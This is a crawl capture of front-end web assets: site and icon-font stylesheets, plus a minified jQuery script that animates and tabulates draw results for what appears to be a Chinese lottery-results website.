.nkslj ul li.dropdown img{ height:50px; width:auto; display:block; margin:10px auto;transition:all 0.6s}
.nkslj ul li:hover.dropdown img{ transform:translateY(-2px); transition:all 0.6s}
.nkslj ul li a:hover{ color:#a40000}





.dropdown {
	position: relative
}
.dropdown-toggle:focus {
	outline: 0
}
.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 14px;
	text-align: left;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
	box-shadow: 0 6px 12px rgba(0,0,0,.175);
	-webkit-background-clip: padding-box;
	background-clip: padding-box
}
.dropdown-menu.pull-right {
	right: 0;
	left: auto
}
.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}
.dropdown-menu>li{ float:none; width:100%;}
.dropdown-menu>li>a {
	display: block;
	padding: 5px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857143;
	color: #333;
	white-space: nowrap;
	transition:all 0.6s
}
.dropdown-menu>li>a:before{ content: "\e613"; font-family: "iconfont"; position:absolute; left:5px; }
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {
	text-decoration: none;
	color: #262626;
	padding-left:25px;
	transition:all 0.6s
	
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {
	color: #fff;
	text-decoration: none;
	outline: 0;
	background-color: #337ab7
}
.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {
	color: #777
}
.dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	cursor: not-allowed
}
.open>.dropdown-menu {
	display: block
}
.open>a {
	outline: 0
}


.shuliang{ margin-top:20px; border:#d5d5d5 1px solid; padding:20px 0; box-sizing:border-box}
.shuliang ul li{ float:left; width:33.33%; position:relative;  box-sizing:border-box; text-align:center}

.shuliang ul li h3{ display:block; color:#a40000; font-size:20px}
.shuliang ul li p{ display:block; font-size:12px; color:#666}

.shuliang ul li i{ padding-right:5px;}




/*解决IE6闪动问题 start*/
*html{background-image:url(about:blank);background-attachment:fixed;}

/* toTop */
.toTop{width:50px;height:50px;background:#e1e1e1;border:1px solid #bbb; text-align:center; line-height:50px;cursor:pointer;position:fixed;right:20px;bottom:80px;}
*html .toTop{position:absolute;bottom:auto;top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)));margin-bottom:80px;}






.gdg{ width:96%; margin:0 auto;overflow-y:scroll; height:300px; }
.gdg::-webkit-scrollbar{width:5px;}
.gdg::-webkit-scrollbar-track{background-color:#ccc;}
.gdg::-webkit-scrollbar-thumb{background-color:#255d42;}
.gdg::-webkit-scrollbar-thumb:hover{background-color:#255d42;}
.gdg::-webkit-scrollbar-thumb:active{background-color:#255d42;}



@media only screen and (max-width:992px){
	.k2 .news{ display:none}
	.k2 .weizhang { display:none}
.k2 ul{ display:none}
.nbt{ position:relative}
.nbt:after{font-family: "iconfont"; font-size:14px; content: "\e613";  position:absolute; right:10px; top:50%; transform:translateY(-50%);}

.gdg{ height:200px; display:none; }
.k3{ padding-bottom:0}

.k2 .news ul{ display:block}
.k2 .weizhang ul{ display:block}
}

/*2022-06-30 add*/
.top2{ 	box-shadow: 4px 4px 4px rgba(195,195,195,0.35);}
.nav{ width:96%; max-width:1400px; margin:0 auto}
.nav ul{ display: flex;   justify-content: space-between; }
.header .nav ul li a.o_lm{ padding:0; color:#333;text-transform:capitalize}
.header .nav ul li .y_j:after{ content:""; width:0; left:50%; top:0; transform:translateX(-50%); position:absolute; height:3px; background:#a40000; transition:all 0.6s}
.header .nav ul li:hover .y_j:after{ content:"";left:50%; top:0; transform:translateX(-50%);width:100%; position:absolute;  height:3px; background:#a40000;transition:all 0.6s}
.header .nav ul li:hover a.o_lm{ color:#a40000; position:relative; z-index:2;}

.header.on .top1{ display:none;}

.header .nav .e_j{ background:#fff; width:auto; left:50%; transform:translateX(-50%);  min-width:160px; box-shadow: 0px 0px 10px rgba(195,195,195,0.35);}
.header .nav .e_j ul{ display:block; padding:15px; overflow:hidden}
.header .nav .e_j  ul li{ border:0; line-height:40px; }
.header .nav .e_j  ul li a { line-height:40px; color:#666; padding:0 10px; box-sizing:border-box; font-size:16px; position:relative;  border:0; text-align:left;transition:all 0.6s;white-space:nowrap }

.header .nav .e_j  ul li a:hover { color:#a40000; transform:translateX(10px); box-sizing:border-box;transition:all 0.6s; font-weight:normal;}


.datu{ width:96%; margin:0 auto; max-width:1400px; margin-top:30px}

@media only screen and (max-width:1200px){

.header .nav ul li a.o_lm{ padding:0; font-size:14px}


}

@media only screen and (max-width:992px){
	
	.nav ul{ display:block}
	.header .nav ul li a.o_lm{ color:#666}
	.header .nav ul li:hover a.o_lm{ color:#a40000; position:relative; z-index:2}
.header .nav ul li:hover .y_j:after{ content:none}
.header .nav i{font-size:12px; line-height:50px; text-align:right; position:absolute;height:50px; right:5px; top:0px; display:block; z-index:99 }
.header .nav .e_j{ background:none;border-top:#eee 1px solid;box-shadow: 0px 0px 10px rgba(195,195,195,0);}
.header .nav .e_j  ul li{ padding:0}
.header .nav .e_j  ul li a { padding:0; color:#888}

.header .nav .e_j  ul li a:hover { color:#a40000; font-weight:normal; background:#fff}


.header.on .top1{ display:flex;}


}

@media only screen and (max-width:600px){
.datu{width:100%; height:105px; margin-top:10px }
.banner{ height:105px;}

}

.lib_Contentbox ul li .bq2 i{ font-style: italic }


--- FILE ---
content_type: text/css
request_url: http://www.systemscience.org/css/iconfont7265.css
body_size: 1030
content:
@font-face {
  font-family: "iconfont"; /* Project id  */
  src: url('../ttf/iconfont7141.ttf') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-gushi:before {
  content: "\e619";
}

.icon-twitter:before {
  content: "\ecc1";
}

.icon-kefu:before {
  content: "\e63f";
}

.icon-fenxiang:before {
  content: "\e739";
}

.icon-linkedin:before {
  content: "\e657";
}

.icon-qq:before {
  content: "\e614";
}

.icon-clock:before {
  content: "\e625";
}

.icon-jiantou:before {
  content: "\e627";
}

.icon-arrow-right:before {
  content: "\e613";
}

.icon-head:before {
  content: "\e504";
}

.icon-sousuo:before {
  content: "\e60f";
}

.icon-rili:before {
  content: "\e640";
}

.icon-qq1:before {
  content: "\e628";
}

.icon-mubiao:before {
  content: "\e67f";
}

.icon-zhifeiji:before {
  content: "\e60d";
}

.icon-arrfill_u-copy-copy:before {
  content: "\e647";
}

.icon-huaban:before {
  content: "\e636";
}

.icon-tijiao:before {
  content: "\e61b";
}

.icon-zuanshi:before {
  content: "\e618";
}

.icon-jianzhu:before {
  content: "\e60e";
}

.icon-icon-r-changjiantou:before {
  content: "\e626";
}

.icon-arrfill_l:before {
  content: "\e501";
}

.icon-tubiaozhizuo-:before {
  content: "\e610";
}

.icon-dianzan_kuai:before {
  content: "\ec8c";
}

.icon-jiantou-top:before {
  content: "\e50f";
}

.icon-sort-up:before {
  content: "\e502";
}

.icon-weixin:before {
  content: "\eb2c";
}

.icon-jiantou1:before {
  content: "\e615";
}

.icon-rizhi:before {
  content: "\e63d";
}

.icon-jianshegaikuang:before {
  content: "\e61c";
}

.icon-dingbu:before {
  content: "\e63c";
}

.icon-yanjing:before {
  content: "\e6af";
}

.icon-whatsapp:before {
  content: "\e602";
}

.icon-xiazai:before {
  content: "\e503";
}

.icon-xiazai1:before {
  content: "\e65c";
}

.icon-touxiang:before {
  content: "\e616";
}

.icon-goutong:before {
  content: "\e639";
}

.icon-weibo:before {
  content: "\e64b";
}

.icon-yunshu:before {
  content: "\e629";
}

.icon-paper-plane:before {
  content: "\e6dc";
}

.icon-yunshu1:before {
  content: "\e68a";
}

.icon-agree:before {
  content: "\e52d";
}

.icon-yanjing1:before {
  content: "\e6cc";
}

.icon-yuyan:before {
  content: "\e61a";
}

.icon-rongyujinpai:before {
  content: "\e69f";
}

.icon-left:before {
  content: "\e505";
}

.icon-gouwuche:before {
  content: "\e508";
}

.icon-you-tube:before {
  content: "\e6c9";
}

.icon-index:before {
  content: "\e506";
}

.icon-dianhua:before {
  content: "\e60b";
}

.icon-w_dizhi-:before {
  content: "\e66e";
}

.icon-dizhi:before {
  content: "\e603";
}

.icon-whats-app:before {
  content: "\e719";
}

.icon-guanbi:before {
  content: "\e6ba";
}

.icon-rili1:before {
  content: "\e62e";
}

.icon-4CEBA48D845888E06C868951A5E1A875:before {
  content: "\e61d";
}

.icon-rongyu:before {
  content: "\e837";
}

.icon-youxiang:before {
  content: "\e7fc";
}

.icon-Yout:before {
  content: "\e51f";
}

.icon-shouye:before {
  content: "\e604";
}

.icon-goutong1:before {
  content: "\e611";
}

.icon-link:before {
  content: "\e842";
}

.icon-chuanzhen:before {
  content: "\e65f";
}

.icon-weixin1:before {
  content: "\e617";
}

.icon-jianzhu1:before {
  content: "\e650";
}

.icon-chuanzhen1:before {
  content: "\ee78";
}

.icon-sousuo1:before {
  content: "\e609";
}

.icon-banbianjiantou:before {
  content: "\e608";
}

.icon-Facebook-copy:before {
  content: "\e509";
}

.icon-shijian:before {
  content: "\e60a";
}

.icon-yuyan1:before {
  content: "\e6ac";
}

.icon-xiazai2:before {
  content: "\e730";
}

.icon-dingbu1:before {
  content: "\e882";
}

.icon-yanjing2:before {
  content: "\e61e";
}

.icon-shouji:before {
  content: "\e73f";
}

.icon-weibo1:before {
  content: "\e62a";
}

.icon-rili2:before {
  content: "\e61f";
}

.icon-shouji1:before {
  content: "\e605";
}

.icon-LinkedinIn:before {
  content: "\e644";
}

.icon-zhuce:before {
  content: "\e785";
}

.icon-dianhua1:before {
  content: "\e60c";
}

.icon-mubiao1:before {
  content: "\e50e";
}

.icon-a-gouwuche:before {
  content: "\e63e";
}

.icon-a-youxiang:before {
  content: "\e63b";
}



--- FILE ---
content_type: application/javascript
request_url: https://prk168.com/webapp/js/local/tools/tools.js
body_size: 16877
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
    t = void 0 == t || "" == t ? tools.getDate("ymd") : t, i = void 0 == i || "" == i ? config.periods : i, "dsdxls" == e ? sscFunObj.dsdxls.listData() : "dsdxlz" == e ? sscFunObj.dsdxlz.dsdxlzsData(t) : "lishihmtj" == e ? sscFunObj.lshmtj.listData() : "longhuzs" == e ? sscFunObj.lhzs.listData(t, "") : "luzufx" == e ? sscFunObj.lzfx.getlist(t) : "guyahelz" == e ? sscFunObj.gyhlz.getlist(t) : "todayhaomatj" == e ? sscFunObj.jrhmtj.getdata(t) : "singtaizs" == e ? sscFunObj.singtaizs.getlist(t, "") : "hmqhlz" == e ? sscFunObj.hmlz.listData(t) : "lenrefx" == e ? sscFunObj.lrfx.listData(t) : "haomazs" != e && "wezizs" != e || sscFunObj.wzzs.getlist(t, "")
}, tools.classGetDate_pk10 = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomazs" == e || "wezizs" == e) pk10FunObj.wzzs.getlist(t, "");
    else if ("luzufx" == e) pk10FunObj.lzfx.getlist(t);
    else if ("hmqhlz" == e) pk10FunObj.hmqhlz.hmqhlzData(t);
    else if ("lenrefx" == e) pk10FunObj.lerefx.getdata();
    else if ("guyahelz" == e) pk10FunObj.gyhlz.getlist(t);
    else if ("guyahezs" == e) pk10FunObj.gyhzs.listData(t, "");
    else if ("dsdxls" == e) pk10FunObj.dsdxlsObj.dsdxlsData();
    else if ("longhutj" == e) pk10FunObj.longhutjObj.longhutjData();
    else if ("longhulz" == e) pk10FunObj.lhlz.lhlzsData(t);
    else if ("haomagltj" == e) {
        var a = $("#gltjhmNum li[class='hmglNumAct']").text(),
            i = ifChecked().issue;
        pk10FunObj.hmgltj.gltjData(i, a, t)
    } else "todayhaomatj" == e ? pk10FunObj.jrhmtj.getdata(t) : "gyhlmlishi" == e ? pk10FunObj.gyhlmlsObj.gyhlmlsData() : "dsdxlz" == e && pk10FunObj.dsdxlz.dsdxlzsData(t)
}, tools.classGetDate_syxw = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "wezizs" == e ? syxwFunObj.jbzs.getlist(t, "") : "luzufx" == e ? syxwFunObj.lzfx.getlist(t) : "singtaizs" == e ? syxwFunObj.dwzs.getlist(t, "") : "dsdxls" == e ? syxwFunObj.dsdxls.listData() : "dsdxlz" == e ? syxwFunObj.dsdxlz.listData(t) : "todayhaomatj" == e ? syxwFunObj.jrhmtj.listData() : "zonghelz" == e ? syxwFunObj.zhlz.listData(t) : "longhuzs" == e ? syxwFunObj.lhzs.listData(t, "") : "hezhizs" == e && syxwFunObj.hzzs.listData(t, "")
}, tools.classGetDate_kuai = function (e, t, i) {
    t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "haomalz" == e ? kuai3FunObj.dewdrop.getdata(t) : "locationzs" == e ? kuai3FunObj.wzzs.getlist(t, "") : "sizezs" == e ? kuai3FunObj.market.getmarket(t, "") : "lishihm" == e ? kuai3FunObj.lishi.getlishi() : "hezhizspl" == e ? kuai3FunObj.hezhizspl.gethezhi(t, "") : "jibenzs" == e ? kuai3FunObj.jibenzs.getjiben(t, "") : "zonghelz" == e ? kuai3FunObj.zonghe.getzong(t) : "qiyuzs" == e && kuai3FunObj.qiyuzs.getqiyu(t, "")
}, tools.classGetDate_shifen = function (e, t, i) {
    if (t = void 0 == t || "" == t ? "" : t, i = void 0 == i || "" == i ? config.periods : i, "liangmtj" == e) shifenFunObj.limtj.getlimtj(t, 20, 10);
    else if ("meiricltj" == e) {
        var a = $("#meiri_tj .meiriLiAct").find("i").text(),
            n = 1 * $("#meiricl_tj ul .checked").attr("data-text");
        shifenFunObj.meiritj.getmeiritj(a, n)
